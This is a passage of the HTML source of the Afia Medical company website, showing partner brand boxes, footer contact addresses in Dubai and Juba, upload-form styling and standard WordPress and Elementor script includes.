											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://thumbayuniversityhospital.com/" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							thumbay 						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b9c967e" data-id="b9c967e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a03bda3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a03bda3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d16384" data-id="3d16384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c73340 elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="9c73340" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="600" height="600" src="https://afia-medical.com/wp-content/uploads/2022/08/fona-logo.png" class="attachment-full size-full wp-image-542" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/fona-logo.png 600w, https://afia-medical.com/wp-content/uploads/2022/08/fona-logo-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/fona-logo-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								FONA							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://fona.com" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							FONA						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-82719c4" data-id="82719c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f80715c elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80715c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-96f9c7d" data-id="96f9c7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a676d3e elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="a676d3e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="1403" height="445" src="https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes.jpeg" class="attachment-full size-full wp-image-543" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes.jpeg 1403w, https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes-300x95.jpeg 300w, https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes-1024x325.jpeg 1024w, https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes-768x244.jpeg 768w" sizes="auto, (max-width: 1403px) 100vw, 1403px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Sonoscape							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://www.sonoscape.com" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							sonoscape						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="165" class="elementor elementor-165">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-30dc62dc envato-kit-141-top-0 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30dc62dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5bdc9279 elementor-invisible" data-id="5bdc9279" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f1ab482 elementor-widget elementor-widget-heading" data-id="6f1ab482" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Address 1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-38471323 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38471323" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">NO.104, FIRST FLOOR, CITADEL TOWER, BUSINESS BAY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+971543339666</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@afia-medical.com<br>support@afia-medical.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7851775 elementor-invisible" data-id="7851775" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af687d3 elementor-widget elementor-widget-heading" data-id="af687d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Address 2</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f9caf5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f9caf5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">2ND FLOOR, TECNO CENTRE, UNITY ROAD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+211910000423</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+211920000423</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@afia-medical.com<br>support@afia-medical.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2065181d elementor-invisible" data-id="2065181d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-350dd986 elementor-widget elementor-widget-heading" data-id="350dd986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Social Networks</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6a027d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a027d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">afia-medical</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">@afia-medical</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">afia-medical</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-google-plus-g"></i>						</span>
										<span class="elementor-icon-list-text">afia-medical</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41980487 elementor-invisible" data-id="41980487" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29701d4f elementor-widget elementor-widget-heading" data-id="29701d4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c93aa72 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c93aa72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<footer class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-21c5219 elementor-invisible" data-id="21c5219" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;pulse&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c573808 elementor-widget elementor-widget-image" data-id="c573808" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://afia-medical.com">
							<img width="1054" height="1054" src="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png" class="attachment-full size-full wp-image-32" alt="" loading="lazy" srcset="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png 1054w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-1024x1024.png 1024w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-150x150.png 150w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-768x768.png 768w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-700x700.png 700w" sizes="auto, (max-width: 1054px) 100vw, 1054px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">afia-medical.com</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</footer>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d423fac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d423fac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcdff7d" data-id="bcdff7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d67605e elementor-widget elementor-widget-text-editor" data-id="d67605e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 ALL RIGHTS RESERVED</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="multiple-file-upload">/* Delete Status */
.dnd-icon-remove.deleting { font-size:12px; color:#000; font-weight: 500; position: relative; top:-3px; }
.dnd-icon-remove.deleting:after { display:none!important; }

.wpcf7-drag-n-drop-file.d-none {
	display:none;
	opacity:0;
	visibility:hidden;
	position:absolute;
	top:0;
}

/* Upload Status */
.dnd-upload-status {
	display:flex;
	padding:4px 0;
	align-items:center;
	position:relative;
}

/* Progress bar - Image */
.dnd-upload-status .dnd-upload-image {
	width:40px;
	height:40px;
	border:1px solid #a5a5a5;
	text-align:center;
	border-radius:100%;
	position:relative;
}
.dnd-upload-status .dnd-upload-image span.file {
    background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='23' viewBox='0 0 18 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.569 0.659576H0.5V23H18V6.09053L12.569 0.659576ZM12.7872 1.93075L16.7288 5.87234H12.7872V1.93075ZM1.24468 22.2553V1.40426H12.0426V6.61702H17.2553V22.2553H1.24468Z' fill='%235C5B5B'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 100%;
    height: 21px;
    width: 16px;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -moz-transform : translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

/* Progress bar - Image Details ( Name and Size ) */
.dnd-upload-status .dnd-upload-details {
	padding-left:10px;
	width: calc(100% - 40px);
}
.dnd-upload-status .dnd-upload-details .name {color:#016d98; padding:4px 0; padding-right:60px; display:flex; }
.dnd-upload-status .dnd-upload-details .name span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; position: relative; padding-right:10px; }
.dnd-upload-status .dnd-upload-details .name em {color:#444242;	font-weight:700; }

/* Remove Upload File */
.dnd-upload-status .dnd-upload-details .remove-file {
	position:absolute;
	right:0;
	top:10px;
	text-decoration:none;
	box-shadow:none;
	outline:none;
    opacity:1;
}
.dnd-upload-status .dnd-upload-details .remove-file span:after {
    content: '';
    width:15px;
    height:15px;
    display: block;
    background-repeat:no-repeat;
    background-size:100%;
    background-image: url("data:image/svg+xml,%3Csvg width='35' height='35' viewBox='0 0 35 35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5 0C7.83499 0 0 7.83499 0 17.5C0 27.165 7.83499 35 17.5 35C27.165 35 35 27.165 35 17.5C34.9888 7.83965 27.1604 0.0112198 17.5 0ZM17.5 33.871C8.45857 33.871 1.12903 26.5414 1.12903 17.5C1.12903 8.45857 8.45857 1.12903 17.5 1.12903C26.5414 1.12903 33.871 8.45857 33.871 17.5C33.861 26.5373 26.5373 33.861 17.5 33.871Z' fill='black'/%3E%3Cpath d='M25.4834 9.51661C25.2629 9.29624 24.9056 9.29624 24.6852 9.51661L17.5 16.7018L10.3148 9.51661C10.0983 9.29236 9.74087 9.28615 9.51661 9.50271C9.29236 9.71927 9.28615 10.0767 9.50271 10.3009C9.50723 10.3057 9.51188 10.3103 9.51661 10.3148L16.7018 17.5L9.51661 24.6852C9.29236 24.9018 9.28615 25.2591 9.50278 25.4834C9.71941 25.7076 10.0768 25.7139 10.301 25.4972C10.3057 25.4927 10.3103 25.488 10.3148 25.4834L17.5 18.2982L24.6852 25.4834C24.9094 25.7 25.2668 25.6938 25.4834 25.4696C25.6947 25.2508 25.6947 24.9039 25.4834 24.6852L18.2982 17.5L25.4834 10.3148C25.7038 10.0944 25.7038 9.73705 25.4834 9.51661Z' fill='black'/%3E%3C/svg%3E%0A");
}
.dnd-upload-status.in-progress .remove-file { opacity:0.2;}

.dnd-upload-status .dnd-upload-details span.has-error { color:#f50505; }

/* Progress Loading */
.dnd-upload-status .dnd-upload-details .dnd-progress-bar {
	display: block;
    border-radius: 5px;
    overflow: hidden;
    background: #565555;
    height: 14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span {
    background: #4CAF50;
    display: block;
    font-size: 11px;
    text-align: right;
    color: #fff;
    height: 100%;
	width:0;
	line-height:14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete { width:100%!important; padding-right:5px; }
.dnd-upload-counter { position:absolute; right:5px; bottom:3px; font-size:12px; }

/* CodeDropz Upload Plugin */
.codedropz-upload-handler {
	border:2px dashed #c5c5c5;
	border-radius:5px;
	margin-bottom:10px;
	position:relative;
}
.codedropz-upload-container {
	padding:15px 20px;
}

.codedropz-upload-inner {
	overflow:hidden;
	width:100%;
	/*white-space: nowrap;*/
	text-align:center;
	text-overflow: ellipsis;
	font-weight:inherit;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
	text-decoration:none;
	box-shadow:none;
}
.codedropz-upload-inner h3 {
	margin:5px 0;
	font-size:30px;
	line-height:32px;
    word-break:break-word;
}

/* Add border on dragenter, drag etc */
.codedropz-dragover {
	border-color:#6b6a6a;
}

.codedropz-upload-wrapper span.has-error-msg {
	display:inline-block;
	color:#ff0000;
	padding:5px 0;
	font-style:italic;
}

/* Jquery Validation For Contact Form 7 */
.wpcf7-form label.error-new {
    color: #900;
    font-size: 11px;
    float: none;
    padding-left: 5px;
}
.wpcf7-form .codedropz-upload-wrapper.invalid .codedropz-upload-handler{
	border-bottom-color: #900;
    border-bottom-style: solid;
}
/* END : Jquery Validation CF7 */

@media screen and (max-width: 767px) {
	.dnd-upload-status .dnd-upload-details .name em { font-weight:normal; }
	.dnd-upload-status .dnd-upload-details .name { padding-right:60px; }
	.codedropz-upload-inner h3 { font-size:22px; }
}</style><script src="https://afia-medical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//afia-medical.com/wp-content/uploads/theplus-addons/theplus-post-1189.min.js?ver=1737133776" id="theplus-front-js-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://afia-medical.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://afia-medical.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.2" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://afia-medical.com/wp-admin/admin-ajax.php","nonce":"2a4e2dd818","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://afia-medical.com/ecn/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://afia-medical.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.15" id="eael-general-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://afia-medical.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://afia-medical.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/afia-medical.com\/wp-admin\/admin-ajax.php","nonce":"8e43c90367","urls":{"assets":"https:\/\/afia-medical.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/afia-medical.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/afia-medical.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/afia-medical.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1189,"title":"ecn%20%E2%80%93%20Afia","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.2" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://afia-medical.com/wp-admin/admin-ajax.php","nonce":"e3000f188f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.2" id="elementskit-elementor-js"></script>
<script src="https://afia-medical.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://afia-medical.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://afia-medical.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afia-medical.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
